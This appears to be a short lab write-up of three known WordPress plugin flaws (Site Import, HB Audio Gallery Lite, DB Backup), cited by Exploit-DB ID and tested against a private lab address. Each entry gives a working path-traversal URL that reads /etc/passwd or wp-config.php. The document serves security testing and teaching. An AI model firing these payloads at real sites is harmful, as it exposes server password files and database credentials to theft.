WordPress Plugin Site Import 1.0.1 - Local/Remote File Inclusion - EDB-ID 39558

Passed the url:

http://192.168.33.10/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../../etc/passwd

What is found:

Through the web there is a vulnerability to access a file on the server. Using the path above to get access not only to a file but where password is located.



WordPress Plugin HB Audio Gallery Lite 1.0.0 - Arbitrary File Download - EDB-ID 39589

Passed the url: <http://192.168.33.10/wp-content/plugins/hb-audio-gallery-lite/gallery/audio-download.php?file_path=../../../../wp-config.php&file_size=10>

What is found:

This is another vulnerability through the web there to access a file on the server. Using the path above to get access not only to a file but where password is located.

WordPress Plugin DB Backup - Arbitrary File Download - EDB-ID 35378

Passed the url: http://192.168.33.10/wp-content/plugins/db-backup/download.php?file=/etc/passwd

What is found:

Through the file path there is a vulnerability to access a file on the server. Using the path above to get access not only to a file but where password is located and download the file.

